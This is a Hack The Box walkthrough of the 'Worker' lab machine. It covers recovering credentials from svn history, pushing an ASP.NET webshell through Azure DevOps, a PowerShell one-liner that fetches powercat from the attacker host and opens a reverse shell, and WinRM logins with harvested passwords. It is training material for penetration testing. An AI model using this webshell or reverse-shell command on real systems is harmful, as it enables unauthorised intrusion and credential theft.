Concentrate all your thoughts upon the work in hand. The sun’s rays do not burn until brought to a focus
Alexander Graham Bell
About Worker
In this post, I’m writing a write-up for the machine Worker from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Worker is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the initial port scan with Nmap, I found two open ports. The first port was HTTP 80/tcp and the other one 3690/tcp. The last port was a new port for me, I didn’t recognize the service. After some searching on the web, I found this SVN service and connected to this service. Through the commits, I could find the credentials for the foothold in the file deploy.ps1.
User
With these credentials, I was able to authenticate against the web service, running in the HTTP-port, and landed on the Azure DevOps Server installation. Through upload a shell.aspx for a webshell, I could establish a reverse shell to my machine. It has taken a while before I found out that there is an additional drive attached to this machine with the Azure repository files. In one of the files, I found a list of credentials. I matched this list with the listed user accounts in the C:\Users folder and could establish a WinRM session to grab the user flag.
Root
In the end, the root part was very easy. Because I’m not a programmer I had need one nudge to fully understand what I have to do. I have created an automated pipeline and added a malicious script in the pipeline which could change the Administrator password. After running the pipeline, I was able to establish a WinRM connection to grab the root flag.
Machine Info
| Machine Name: | Worker |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 15 Aug 2020 |
| IP: | 10.10.10.203 |
| Creator: | ekenas |
Recon
Port scan with Nmap
As always I start the reconnaissance phase with an Nmap port scan.
1
nmap -sC -sV -oA ./nmap/10.10.10.203 10.10.10.203
The results of the port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 07:05 CEST
Nmap scan report for 10.10.10.203
Host is up (0.033s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3690/tcp open svnserve Subversion
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.37 seconds
Webserver – Microsoft IIS httpd 10.0
According to the results of the port scan, I’m dealing with a web server, because the HTTP port 80/tcp is open and Microsoft IIS version 10.0 is running. A potential risk is found on this server as the sysadmin has left the TRACE method in the open. It is one of the most common vulnerabilities found on webservers these days. It is usually used for troubleshooting and should be turned off. Only turn it on when it is needed for diagnostics.
SVNServe Subversion
I know that port 3690/tcp is the default port for the svc:// protocol. But, I’m new to this, don’t know what it is. I will find out.
Enumeration
Enumeration Web Server
I visited the webpage on the URL http://10.10.10.203 and landed on the default webpage of ISS, with the title IIS Windows Server.
I have tried some directory fuzzing with wfuzz, but it’s a no go. Let’s jump to the SVN-protocol.
Enumeration SVN
Before I can start using the SVN command-line tools, I have to install the Command Line Tools package in order to use these commands. I’m running on a MacBook Pro and since the installation of Catalina 10.15 the “Command line tool support for Subversion — including svn, git-svn, and related commands — is no longer provided by Xcode”, according to the macOS Catalina 10.15 Release Notes.
1
2
MBP-from-t13nn3s$ brew install svn
MBP-from-t13nn3s$ sudo rm -rf /Library/Developer/CommandLineTools
After support for Subversion is installed. I need to know what this is. After some Googling, I found that this a program to manage and track changes in code and projects. It’s a version control system like Git. With this knowledge, I can proceed.
I need to find a working project. I have done a quick search on DuckDuckGo and found this website: https://www.perforce.com/blog/vcs/svn-commands-cheat-sheet. This website contains the Basic SVN Commands.
The command svn info displays information about a local or remote item. In this case, I want information about the remote item.
I have to install SVN support, with these commands.
1
2
3
~$ svn list svn://10.10.10.203
dimension.worker.htb/
moved.txt
I found one directory with the name dimension.worker.htb and the file moved.txt. The second step is to checkout this repository to download all of the contents to my machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
~$ svn checkout svn://10.10.10.203/
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
A dimension.worker.htb/assets/js/breakpoints.min.js
A dimension.worker.htb/assets/js/browser.min.js
A dimension.worker.htb/assets/js/jquery.min.js
A dimension.worker.htb/assets/js/main.js
A dimension.worker.htb/assets/js/util.js
A dimension.worker.htb/assets/sass
A dimension.worker.htb/assets/sass/base
A dimension.worker.htb/assets/sass/base/_page.scss
A dimension.worker.htb/assets/sass/base/_reset.scss
A dimension.worker.htb/assets/sass/base/_typography.scss
A dimension.worker.htb/assets/sass/components
A dimension.worker.htb/assets/sass/components/_actions.scss
A dimension.worker.htb/assets/sass/components/_box.scss
A dimension.worker.htb/assets/sass/components/_button.scss
A dimension.worker.htb/assets/sass/components/_form.scss
A dimension.worker.htb/assets/sass/components/_icon.scss
A dimension.worker.htb/assets/sass/components/_icons.scss
A dimension.worker.htb/assets/sass/components/_image.scss
A dimension.worker.htb/assets/sass/components/_list.scss
A dimension.worker.htb/assets/sass/components/_table.scss
A dimension.worker.htb/assets/sass/layout
A dimension.worker.htb/assets/sass/layout/_bg.scss
A dimension.worker.htb/assets/sass/layout/_footer.scss
A dimension.worker.htb/assets/sass/layout/_header.scss
A dimension.worker.htb/assets/sass/layout/_main.scss
A dimension.worker.htb/assets/sass/layout/_wrapper.scss
A dimension.worker.htb/assets/sass/libs
A dimension.worker.htb/assets/sass/libs/_breakpoints.scss
A dimension.worker.htb/assets/sass/libs/_functions.scss
A dimension.worker.htb/assets/sass/libs/_mixins.scss
A dimension.worker.htb/assets/sass/libs/_vars.scss
A dimension.worker.htb/assets/sass/libs/_vendor.scss
A dimension.worker.htb/assets/sass/main.scss
A dimension.worker.htb/assets/sass/noscript.scss
A dimension.worker.htb/assets/webfonts
A dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
Let’s first read the contents of the file moved.txt.
1
2
3
4
5
~$ cat moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
This is interesting information. I had already added the hostname worker.htb to my host’s file. I have added the subdomain devops.worker.htb and dimension.worker.htb to my /etc/hosts file. Let’s first try to visit this new devops URL through the browser. On visiting https://devops.worker.htb, an authentication popup is coming up.
I need to find credentials. But second, let’s try to find out if there is also a web service running on the virtual host dimension.worker.htb. I visited this page on http://dimension.worker.htb.
This website got a bunch of redirects to other subdomains. I’ve added the all one by one to my /etc/hosts file:
- alpha.worker.htb
- lens.worker.htb
- artoon.worker.htb
- solid-state.worker.htb
- spectral.worker.htb
- story.worker.htb
I have checked the contents of this website, but no fancy data.
Let’s go back to the worker copy. I got the directory dimensions.worker.htb, let’s read the contents. After I’ve read the contents of the files, I found nothing interesting.
With the command svn info. I can get information about a repository.
1
2
3
4
5
6
7
8
9
10
11
~$ svn info svn://devops.worker.htb
Path: .
URL: svn://devops.worker.htb
Relative URL: ^/
Repository Root: svn://devops.worker.htb
Repository UUID: 2fc74c5a-bc59-0744-a2cd-8b7d1d07c9a1
Revision: 5
Node Kind: directory
Last Changed Author: nathen
Last Changed Rev: 5
Last Changed Date: 2020-06-20 15:52:00 +0200 (za, 20 jun 2020)
I got the user Nathan, this can be a possible username. Let’s try to find more information about this repo, maybe in the log.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
~$ svn log svn://10.10.10.203/
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 15:52:00 +0200 (za, 20 jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 15:50:20 +0200 (za, 20 jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 15:46:19 +0200 (za, 20 jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 15:45:16 +0200 (za, 20 jun 2020) | 1 line
Added deployment script
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 15:43:43 +0200 (za, 20 jun 2020) | 1 line
First version
------------------------------------------------------------------------
I know definitely that Nathan is our guy, I need to find his password. This repository got’s multiple versions, let’s try to revert to another version. In version r2 a deployment script was added. In the current version r5 this script is gone. With the svn merge -r [current_version:[previous_version] [repository_url], I can revert to this particular version.
1
2
3
4
5
6
7
8
9
10
~$ sudo svn merge -r r5:r2 svn://10.10.10.203
--- Reverse-merging r5 through r3 into '.':
C moved.txt
A deploy.ps1
--- Recording mergeinfo for reverse merge of r5 through r3 into '.':
U .
--- Eliding mergeinfo from '.':
U .
~$ ls
deploy.ps1 dimension.worker.htb
The file moved.txt is gone, but I got now an PowerShell script. The contents of the PowerShell script:
1
2
3
4
5
6
7
deploy.ps1
$user = "nathen"
$plain = "wendel98"
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
I got credentials!
Intrusion
Azure DevOps

I got now the credentials of the user Nathen, let’s try to log in on http://devops.worker.htb. After the successful login I got redirected to Azure DevOps with the project SmartHotel360 on the screen. This is the only project in the ekenas repository.
As this is the only project, I need to focus on this one and start the enumeration of this project. This project has one Branch, which is the master branch. I have checked the files in this branch and it has multiple repositories. According to the default chosen repository name and the file index.html, this is the project for the website spectral.worker.htb.
I need to get access to the backend of this server. The best way to do that is to add a new file with a reverse shell payload and access this file from the website. This box is running on a Windows machine, so I thought I need to create a .aspx (ASP.NET) reverse shell. But, I have tried some of them and created my own .aspx reverse shell, but for some reason, it will not work. So, I need to change my tactics a little bit… I switched from the .aspx reverse shell to a webshell and download from that webshell a PHP-payload with a reverse shell.
I do not have permission to add directly a file to the master branch, I receive the error message: ‘TF402455: Pushes to this branch are not permitted; you must use a pull request to update this branch.’

I have to create a new Branch, I give this branch the name T13nn3s.
I’ve added a feature request as a Work Item with the name revshell. You get it? I ask for a reverse shell feature? My bad, I have strange humor. Well go on T13nn3s, you need to hack this box. 🙂

I found on the GitHub page from tennec, a lovely ASP.NET webshell.
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","<")
mystring=replace(mystring,">",">")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>
I uploaded this webshell to the T13nn3s branch and linked this upload to my “feature” request. Linking this file to a work item is mandatory to get the merge from my branch into the master branch.

After the pull request, the file cmd.aspx is listed in the master branch.

I should now have access to this webshell from the web browser. I’ve visited this URL http://spectral.worker.htb/cmd.aspx, and I got a webshell.
The next step is to get a reverse shell. I used Powercat, from Bessimorhino’s Github repo: https://github.com/besimorhino/powercat. I have downloaded the file powercat.ps1 through the webshell to the box and directly launched the reverse shell.
1
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.14.14/powercat.ps1');powercat -c 10.10.14.14 -p 4444 -e cmd"
Reverse Shell as defaultapppool
After clicking on Run, the reverse shell established.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
~$ netcat -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.203:50125
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>hostname
hostname
Worker
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
I immediately switched to PowerShell and started to enumerate this box. I found that 2 user accounts are listed on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\users> dir
dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020-03-28 14:59 .NET v4.5
d----- 2020-03-28 14:59 .NET v4.5 Classic
d----- 2020-08-18 00:33 Administrator
d-r--- 2020-03-28 14:01 Public
d----- 2020-07-22 01:11 restorer
d----- 2020-07-08 19:22 robisl
I poked some around and found the inetpub. page from IIS, with the default website. I have searched further, but I could not find the DevOps page. Also, the SVN directory could not be found. It’s the first time for me, that I’ve seen this on Hack The Box… I checked if there are any other drives listed on this box and it appears that there is a W:\ driver present.
I changed the directory and there are the files I’m looking for.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
PS C:\inetpub> wmic logicaldisk get caption
wmic logicaldisk get caption
Caption
C:
W:
PS C:\inetpub> cd W:\
cd W:\
PS W:\> ls
ls
Directory: W:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2020-06-16 18:59 agents
d----- 2020-03-28 14:57 AzureDevOpsData
d----- 2020-04-03 11:31 sites
d----- 2020-06-20 16:04 svnrepos
From the list of files, I found the file passwd with a list of usernames and passwords.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
PS W:\svnrepos\www\conf> cat passwd
cat passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
PS W:\svnrepos\www\conf>
I already know that there is a username robisl listed on this box. I decide to use the username and password combination robisl:wolves11.
Shell as robisl
With Evil-WinRM I created a session on this box and grabbed the user flag.
1
2
3
4
5
6
7
8
9
10
evil-winrm -u robisl -p wolves11 -i 10.10.10.203
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> ls
*Evil-WinRM* PS C:\Users\robisl\Documents> cat ../Desktop/user.txt
caca23da2c0f1c583793b10b851eec52
*Evil-WinRM* PS C:\Users\robisl\Documents>
Privilege Escalation
Enumeration
Let’s check what kind of user I’m and which privileges this user account has.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============= ==============================================
worker\robisl S-1-5-21-3082756831-2119193761-3468718151-1330
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
WORKER\Production Alias S-1-5-21-3082756831-2119193761-3468718151-1018 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
